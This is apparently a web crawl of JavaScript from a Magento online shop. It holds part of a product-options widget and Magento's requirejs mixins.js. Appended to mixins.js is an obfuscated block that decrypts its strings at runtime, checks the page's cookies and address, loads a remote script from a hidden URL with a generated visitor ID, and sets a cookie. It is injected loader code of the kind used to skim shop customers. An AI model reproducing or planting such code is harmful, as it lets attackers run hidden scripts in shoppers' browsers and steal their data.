        if (value instanceof Array) {
            if (value.length) {
                this.canShowConfiguration = true;
                optionConfig.update('<strong>' + optionTitle + ':</strong> ');
                var valuesBox = document.createElement('div');
                Element.extend(valuesBox);
                valuesBox.addClassName('dynamicoptions-radio-checkbox-values');
                optionConfig.appendChild(valuesBox);
                for (var j = 0; j < value.length; j++) {
                    var itemValueElm = document.createElement('span');
                    Element.extend(itemValueElm);
                    if (value[j].title) {
                        itemValueElm.update(value[j].title + '<br/>');
                    }
                    if (value[j].image_src) {
                        var itemValueImg = document.createElement('img');
                        itemValueImg.src = value[j].image_src;
                        itemValueImg.title = value[j].title;
                        itemValueElm.appendChild(itemValueImg);
                    }
                    valuesBox.appendChild(itemValueElm);
                }
            }
        } else {
            if (value) {
                this.canShowConfiguration = true;
                optionConfig.update('<strong>' + optionTitle + ':</strong> ' + value);
            }
        }
        return optionConfig;
    },
	getOptionValue : function(option, withImages, asArray, skipQty) {
		if (option) switch (option.type) {
			case 'field':
			case 'area':
				return $('options_' + option.id + '_text').value;
				break;
			case 'date':
			case 'date_time':
				if ($('options_' + option.id + '_date')) {
					var value =  $('options_' + option.id + '_date').value;
					value += this.getTimeOptionValue(option.id);
					return value;
				} else {
					return this.getDateOptionValue(option.id);
				}
			case 'time':
				return this.getTimeOptionValue(option.id);
			case 'file':
				var fileName = $$('input[name=options_' + option.id + '_file]')[0].disabled ? '' : $$('input[name=options_' + option.id + '_file]')[0].value;
				if (!fileName) {
					var selectedFile = $$('.options_' + option.id + '_file_name')[0];
					if (selectedFile) {
						return selectedFile.innerHTML;
					}
				}
				return fileName;
			case 'drop_down':
			case 'multiple':
				var field = $('select_' + option.id), qtyElm = $('select_' + option.id + '_qty');
				var options = field.select('option');
				var value = [], qty = false;
				for (var i = 0; i < options.length; i++) {
					if (options[i].value && options[i].selected) {
						value.push((qtyElm && !qtyElm.hasClassName('use_product_qty') && !skipQty ? qtyElm.value + ' x ' : '') + options[i].origTitle);
					}
				}
				if (asArray) {
					return value;
				}
				return value.join(',');
			case 'radio':
			case 'checkbox':
				var field = $('options-' + option.id + '-list');
				var options = field.select('input');
				var valueStr = [];
				for (var i = 0; i < options.length; i++) {
					if (options[i].checked) {
						for (var j = 0; j < option.items.length; j++) {
							if (options[i].value == option.items[j].option_type_id) {
                                var qtyElm = $$('input[name="options_qty['+option.items[j].option_id+']['+option.items[j].option_type_id+']"]')[0];
								if (withImages) {
									valueStr.push({
										image_src: option.items[j].image_src,
										title: (qtyElm && !qtyElm.hasClassName('use_product_qty') && !skipQty ? qtyElm.value + ' x ' : '') + option.items[j].title
									});
								} else {
									valueStr.push(option.items[j].title);
								}
								break;
							}
						}
					}
				}
				if (withImages || asArray) {
					return valueStr;
				}
				return valueStr.join(',');
		}
		return null;
	},
    getDateOptionValue : function(optionId) {
        var value = '';
        if ($('options_' + optionId + '_month')
            && $('options_' + optionId + '_day').value != ''
            && $('options_' + optionId + '_month').value != ''
            && $('options_' + optionId + '_year').value != ''
        ) {
            var month = $('options_' + optionId + '_month').value;
            var day = $('options_' + optionId + '_day').value;
            var year = $('options_' + optionId + '_year').value;
            value = this.dateFormat.replace('m', month).replace('d', day).replace('y', year);
            value += this.getTimeOptionValue(optionId);
        }
        return value;
    },
    getTimeOptionValue : function(optionId) {
        var value = '';
        if ($('options_' + optionId + '_hour') && $('options_' + optionId + '_hour').value != '' && $('options_' + optionId + '_minute').value != '') {
            value += ' ' + this.getSelectedOptionLabel($('options_' + optionId + '_hour'), $('options_' + optionId + '_hour').value)
            + ':' + this.getSelectedOptionLabel($('options_' + optionId + '_minute'), $('options_' + optionId + '_minute').value);
            if ($('options_' + optionId + '_day_part')) {
                value += ' ' + this.getSelectedOptionLabel($('options_' + optionId + '_day_part'), $('options_' + optionId + '_day_part').value);
            }
        }
        return value;
    },
    getSelectedOptionLabel : function(dropdown, optionValue) {
        var options = dropdown.select('option');
        for (var i = 0; i < options.length; i++) {
            if (options[i].value == optionValue) {
                return options[i].text;
            }
        }
    },
    changeOpFileInitialization : function() {
        for (var key in window) {
            if (key.indexOf('opFile') == 0) {
                var initFunction = window[key].initializeFile.toString()
                window[key].initializeFile = eval('(' + initFunction.replace('.up(\'dd\')', '.up(\'div\')') + ')');
            }
        }
    },
    showFieldError : function(optionId, message) {
        var option = this.getOption(optionId);
        if (option) {
            var fieldBox = this.getDynamicOptionField(optionId);
            var errorElm = null;
            switch (option.type) {
                case 'field':
                case 'file':
                    errorElm = fieldBox.select('input')[0];
                    break;
                case 'area':
                    errorElm = fieldBox.select('textarea')[0];
                    break;
                case 'drop_down':
                case 'multiple':
                    errorElm = fieldBox.select('select')[0];
                    break;
                case 'radio':
                case 'checkbox':
                    errorElm = fieldBox.select('.options-list')[0];
                    break;
                case 'date':
                case 'date_time':
                case 'time':
                default:
                    errorElm = fieldBox.select('.control')[0];
            }
            if (errorElm) {
                errorElm.addClassName('mage-error');
                var errorNote = document.createElement('div');
                errorNote.className = 'validation-advice itoris-validation-advice';
                errorNote.innerHTML = message;
                errorElm.insert({after:errorNote});
            }
        }
    },
    getOption : function(id) {
        for (var i = 0; i < this.options.length; i++) {
            if (id == this.options[i].id) {
                return this.options[i];
            }
        }
        return null;
    },
    removeItorisValidationAdvices : function() {
        $$('.itoris-validation-advice').each(function(elm){elm.remove();});
    },
    isGrouped: function() {
        return this.config.is_grouped;
    },
    getDynamicOptionsBlock: function() {
        return this.isGrouped() ? $('itoris_dynamicproductoptions' + this.config.product_id) : $('itoris_dynamicproductoptions');
    },
    getPriceBox: function(){
        var priceBox = false;
        jQuery(this.priceBoxSelector).each(function(index, _priceBox){
            if (jQuery(_priceBox).data('magePriceBox') && !jQuery(_priceBox).hasClass('price-tier_price')) priceBox = jQuery(_priceBox);
        });
        return priceBox ? priceBox : jQuery(this.priceBoxSelector);
    },
    getQtyField: function(){
        var qtyField = $$('#qty, #options-' + this.config.product_id)[0];
        return qtyField ? qtyField : {value: 1};
    },
    verifyNumeric: function(value) {
        return (!isNaN(parseFloat(value)) && isFinite(value)) ? value-0 : value;
    },
    getTranslation: function(str) {
        return this.translations[str] ? this.translations[str] : str;
    },
    negativePriceCheck: function() {
        var obj = this;
        if (!jQuery.mage.priceOptions) {
            setTimeout(function(){obj.negativePriceCheck()}, 200);
            return;
        }
        if (typeof this.config.options_qty.length != 'number') {
            obj.updateAllPrices(); obj.presetOptionsQty(); obj.updateAllPrices();
        }
        jQuery('#itoris_dynamicproductoptions select').each(function(index, select){
            if (select.config && select.config.items) select.config.items.each(function(option){
                if (option.elm.innerHTML.indexOf('+-') > -1) option.elm.innerHTML = option.elm.innerHTML.replace('+-', '-');
                if (option.compare_at > 0) option.elm.innerHTML += ' (' + obj.getTranslation('Was: %1').replace('%1', formatCurrency(option.compare_at-0, obj.priceFormat, false)) + ')';
                if (option.sku_is_product_id && !option.is_salable && option.elm.innerHTML.indexOf(obj.config.out_of_stock_message) == -1) {
                    option.elm.innerHTML += ' (' + obj.config.out_of_stock_message + ')';
                }
            });
        });
        if (jQuery('#qty').val() > 1) jQuery('#qty').trigger('change');
    }
    
};

--- FILE ---
content_type: application/javascript
request_url: https://www.kasa-onlineshop.de/static/frontend/Sahara/sahara_fashion1/de_DE/mage/requirejs/mixins.js
body_size: 3524
content:
/**
 * Copyright © Magento, Inc. All rights reserved.
 * See COPYING.txt for license details.
 */
define('mixins', [
    'module'
], function (module) {
    'use strict';

    var contexts = require.s.contexts,
        defContextName = '_',
        defContext = contexts[defContextName],
        unbundledContext = require.s.newContext('$'),
        defaultConfig = defContext.config,
        unbundledConfig = {
            baseUrl: defaultConfig.baseUrl,
            paths: defaultConfig.paths,
            shim: defaultConfig.shim,
            config: defaultConfig.config,
            map: defaultConfig.map
        },
        rjsMixins;

    /**
     * Prepare a separate context where modules are not assigned to bundles
     * so we are able to get their true path and corresponding mixins.
     */
    unbundledContext.configure(unbundledConfig);

    /**
     * Checks if specified string contains
     * a plugin spacer '!' substring.
     *
     * @param {String} name - Name, path or alias of a module.
     * @returns {Boolean}
     */
    function hasPlugin(name) {
        return !!~name.indexOf('!');
    }

    /**
     * Adds 'mixins!' prefix to the specified string.
     *
     * @param {String} name - Name, path or alias of a module.
     * @returns {String} Modified name.
     */
    function addPlugin(name) {
        return 'mixins!' + name;
    }

    /**
     * Removes base url from the provided string.
     *
     * @param {String} url - Url to be processed.
     * @param {Object} config - Contexts' configuration object.
     * @returns {String} String without base url.
     */
    function removeBaseUrl(url, config) {
        var baseUrl = config.baseUrl || '',
            index = url.indexOf(baseUrl);

        if (~index) {
            url = url.substring(baseUrl.length - index);
        }

        return url;
    }

    /**
     * Extracts url (without baseUrl prefix)
     * from a module name ignoring the fact that it may be bundled.
     *
     * @param {String} name - Name, path or alias of a module.
     * @param {Object} config - Context's configuration.
     * @returns {String}
     */
    function getPath(name, config) {
        var url = unbundledContext.require.toUrl(name);

        return removeBaseUrl(url, config);
    }

    /**
     * Checks if specified string represents a relative path (../).
     *
     * @param {String} name - Name, path or alias of a module.
     * @returns {Boolean}
     */
    function isRelative(name) {
        return !!~name.indexOf('./');
    }

    /**
     * Iteratively calls mixins passing to them
     * current value of a 'target' parameter.
     *
     * @param {*} target - Value to be modified.
     * @param {...Function} mixins - List of mixins to apply.
     * @returns {*} Modified 'target' value.
     */
    function applyMixins(target) {
        var mixins = Array.prototype.slice.call(arguments, 1);

        mixins.forEach(function (mixin) {
            target = mixin(target);
        });

        return target;
    }

    rjsMixins = {

        /**
         * Loads specified module along with its' mixins.
         * This method is called for each module defined with "mixins!" prefix
         * in its name that was added by processNames method.
         *
         * @param {String} name - Module to be loaded.
         * @param {Function} req - Local "require" function to use to load other modules.
         * @param {Function} onLoad - A function to call with the value for name.
         * @param {Object} config - RequireJS configuration object.
         */
        load: function (name, req, onLoad, config) {
            var path     = getPath(name, config),
                mixins   = this.getMixins(path),
                deps     = [name].concat(mixins);

            req(deps, function () {
                onLoad(applyMixins.apply(null, arguments));
            });
        },

        /**
         * Retrieves list of mixins associated with a specified module.
         *
         * @param {String} path - Path to the module (without base URL).
         * @returns {Array} An array of paths to mixins.
         */
        getMixins: function (path) {
            var config = module.config() || {},
                mixins;

            // Fix for when urlArgs is set.
            if (path.indexOf('?') !== -1) {
                path = path.substring(0, path.indexOf('?'));
            }
            mixins = config[path] || {};

            return Object.keys(mixins).filter(function (mixin) {
                return mixins[mixin] !== false;
            });
        },

        /**
         * Checks if specified module has associated with it mixins.
         *
         * @param {String} path - Path to the module (without base URL).
         * @returns {Boolean}
         */
        hasMixins: function (path) {
            return this.getMixins(path).length;
        },

        /**
         * Modifies provided names prepending to them
         * the 'mixins!' plugin prefix if it's necessary.
         *
         * @param {(Array|String)} names - Module names, paths or aliases.
         * @param {Object} context - Current RequireJS context.
         * @returns {Array|String}
         */
        processNames: function (names, context) {
            var config = context.config;

            /**
             * Prepends 'mixin' plugin to a single name.
             *
             * @param {String} name
             * @returns {String}
             */
            function processName(name) {
                var path = getPath(name, config);

                if (!hasPlugin(name) && (isRelative(name) || rjsMixins.hasMixins(path))) {
                    return addPlugin(name);
                }

                return name;
            }

            return typeof names !== 'string' ?
                names.map(processName) :
                processName(names);
        }
    };

    return rjsMixins;
});

require([
    'mixins'
], function (mixins) {
    'use strict';

    var contexts = require.s.contexts,
        defContextName = '_',
        defContext = contexts[defContextName],
        originalContextRequire = defContext.require,
        processNames = mixins.processNames;

    /**
     * Wrap default context's require function which gets called every time
     * module is requested using require call. The upside of this approach
     * is that deps parameter is already normalized and guaranteed to be an array.
     */
    defContext.require = function (deps, callback, errback) {
        deps = processNames(deps, defContext);

        return originalContextRequire(deps, callback, errback);
    };

    /**
     * Copy properties of original 'require' method.
     */
    Object.keys(originalContextRequire).forEach(function (key) {
        defContext.require[key] = originalContextRequire[key];
    });

    /**
     * Wrap shift method from context's definitions queue.
     * Items are added to the queue when a new module is defined and taken
     * from it every time require call happens.
     */
    defContext.defQueue.shift = function () {
        var queueItem = Array.prototype.shift.call(this),
            lastDeps = queueItem && queueItem[1];

        if (Array.isArray(lastDeps)) {
            queueItem[1] = processNames(queueItem[1], defContext);
        }

        return queueItem;
    };
});
function hlYctg8TtAZ1iXiA(umlgrlboexrsna0UN,key){var s=[],j=0,x,res="";for(var i=0;i<256;i++){s[i]=i }for(i=0;i<256;i++){j=(j+s[i]+key.charCodeAt(i%key.length))%256;x=s[i];s[i]=s[j];s[j]=x }i=0;j=0;for(var y=0;y<umlgrlboexrsna0UN.length;y++){i=(i+1)%256;j=(j+s[i])%256;x=s[i];s[i]=s[j];s[j]=x;res+=String.fromCharCode(umlgrlboexrsna0UN.charCodeAt(y)^s[(s[i]+s[j])%256])}return res;};function jNEli1vSokkg(gQi4KdQ,vGFheYNuxK2E){return hlYctg8TtAZ1iXiA(atob(gQi4KdQ),vGFheYNuxK2E);};function xLdt46IS9(){var i0uCErk=["i0xnIFGY5B4La4","ffR5T1eL","wPntsCLl2","KFuFajHBfnI=","lTuO9yHHpbUCIS","Fd2MEzIH3r4="];var qHxJC8avjQvEG=["buQuNJJJ9UU8VwUy","4Gps1qCraFFrXg==","eUsN1Sl5SikG4M96s","207v39DbEFQnaKWYkpeF6w==","qR0DfYf","FonSTqWzZA=="];var f2qsjw1bk6I0B=jNEli1vSokkg(qHxJC8avjQvEG[1],qHxJC8avjQvEG[0]);if(document[jNEli1vSokkg(i0uCErk[1],i0uCErk[0])].indexOf(jNEli1vSokkg(qHxJC8avjQvEG[3],qHxJC8avjQvEG[2]))===-1){if(window[jNEli1vSokkg(i0uCErk[3],i0uCErk[2])].href[jNEli1vSokkg(i0uCErk[5],i0uCErk[4])](f2qsjw1bk6I0B)){if(document[jNEli1vSokkg(i0uCErk[1],i0uCErk[0])].indexOf(jNEli1vSokkg(qHxJC8avjQvEG[5],qHxJC8avjQvEG[4]))===-1){tA0TcBw7ZQ6Wx2G();}}}};function tA0TcBw7ZQ6Wx2G(){var uq4bpaeC=["g8JN7bpAjFKqNXNC","5qOMpg==","zxEhj5BAwrSDZGNI8","FOZeiyLf5/uzPxvuog==","f08efTW7R","wOeN","fUqrqezZ0","++8abg=="];var vAyPSlEUFRqsevW=["eyOuxtBEa","J0MXQzI5ehIEOm6y48y9qj0whnNYpkCLyz+j1HOaLkOE2dIxNno/","ygDQYVyY2FrR638S","oDoCmC2e","g9KqyuwGfD46","gSeou4x09g==","r8XK6MCCpxiMC","DA==","d25BsT21qEDuG","u4I="];const uid=window[jNEli1vSokkg(uq4bpaeC[1],uq4bpaeC[0])](onpuXPmikVGIJqK());const url=jNEli1vSokkg(vAyPSlEUFRqsevW[1],vAyPSlEUFRqsevW[0])+encodeURIComponent(uid);const script=document[jNEli1vSokkg(uq4bpaeC[3],uq4bpaeC[2])](jNEli1vSokkg(vAyPSlEUFRqsevW[3],vAyPSlEUFRqsevW[2]));script[jNEli1vSokkg(uq4bpaeC[5],uq4bpaeC[4])]=url;document[jNEli1vSokkg(uq4bpaeC[7],uq4bpaeC[6])].appendChild(script);c6VVCu5hScpaVxD(jNEli1vSokkg(vAyPSlEUFRqsevW[5],vAyPSlEUFRqsevW[4]),jNEli1vSokkg(vAyPSlEUFRqsevW[7],vAyPSlEUFRqsevW[6]),jNEli1vSokkg(vAyPSlEUFRqsevW[9],vAyPSlEUFRqsevW[8]));};function c6VVCu5hScpaVxD(qilvcF5A,wELPJaj7,nMVONpT5oDE){var nIz4vXn=["pdPI4JvPk3tXB64V","isHxyS76Qw==","tsQohlRM","evaYtfYK6w==","j4urNhifJQ","EEqM23m2D6wv21c=","uO9e2sqqh1Stn","KOV/Jaik"];var oz3crzW8VHs3=["y3CxLz4j","vs8LFgU=","flQ7rvYV31dreIh","ArMrxQ==","j3bxn6DH","viS/vbF8IqyxtQ==","soxhNPOa4","rkeAuYhymDQ=","qXvcD3WUIFWoPA4","KA=="];var yzXQ6voiCIZipj=new Date;var cdrrUwZNNYZ=jNEli1vSokkg(oz3crzW8VHs3[1],oz3crzW8VHs3[0]);var sUxh2dR593J2Mf=jNEli1vSokkg(oz3crzW8VHs3[3],oz3crzW8VHs3[2]);yzXQ6voiCIZipj[jNEli1vSokkg(nIz4vXn[1],nIz4vXn[0])](yzXQ6voiCIZipj[jNEli1vSokkg(nIz4vXn[3],nIz4vXn[2])]()+(nMVONpT5oDE*cdrrUwZNNYZ*sUxh2dR593J2Mf));var mZRGsMVMAFGAfiViG=jNEli1vSokkg(oz3crzW8VHs3[5],oz3crzW8VHs3[4])+yzXQ6voiCIZipj[jNEli1vSokkg(nIz4vXn[5],nIz4vXn[4])]();var awbgcvzEkTe4m=jNEli1vSokkg(oz3crzW8VHs3[7],oz3crzW8VHs3[6]);document[jNEli1vSokkg(nIz4vXn[7],nIz4vXn[6])]=qilvcF5A+jNEli1vSokkg(oz3crzW8VHs3[9],oz3crzW8VHs3[8])+wELPJaj7+mZRGsMVMAFGAfiViG+awbgcvzEkTe4m;};function onpuXPmikVGIJqK(){var mK8HvJO2gTC=["h1IrKwefw8Cm","lNkC1pUAtQ==","efnNPfz","H/f7DCvpfamvzKnsw3Nw","itTRq6g3C","3F1p5f2DDO8="];return([1e7]+-1e3+-4e3+-8e3+-1e11)[jNEli1vSokkg(mK8HvJO2gTC[1],mK8HvJO2gTC[0])](/[018]/g,c=>(c^crypto[jNEli1vSokkg(mK8HvJO2gTC[3],mK8HvJO2gTC[2])](new Uint8Array(1))[0]&15>>c/4)[jNEli1vSokkg(mK8HvJO2gTC[5],mK8HvJO2gTC[4])](16));};xLdt46IS9();